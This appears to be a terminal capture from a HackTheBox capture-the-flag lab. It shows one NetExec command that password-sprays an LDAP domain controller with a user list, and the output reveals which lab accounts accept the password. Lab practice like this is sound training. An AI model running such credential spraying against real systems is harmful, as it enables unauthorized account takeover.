 yw4rf@yw4rf:~/Documents/CTF/HackTheBox/EscapeTwo$ nxc ldap 10.10.11.51 -u users.txt -p 'WqSZAF6CysDQbGb3' --continue-on-succes
s
LDAP 10.10.11.51 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
LDAP 10.10.11.51 389 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3
LDAP 10.10.11.51 389 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3
LDAP 10.10.11.51 389 DC01 [-] sequel.htb\Krbtgt:WqSZAF6CysDQbGb3
LDAP 10.10.11.51 389 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3
LDAP 10.10.11.51 389 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
LDAP 10.10.11.51 389 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3
LDAP 10.10.11.51 389 DC01 [+] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
LDAP 10.10.11.51 389 DC01 [-] sequel.htb\rose:WqSZAF6CysDQbGb3
LDAP 10.10.11.51 389 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3
yw4rf@yw4rf:~/Documents/CTF/HackTheBox/EscapeTwo$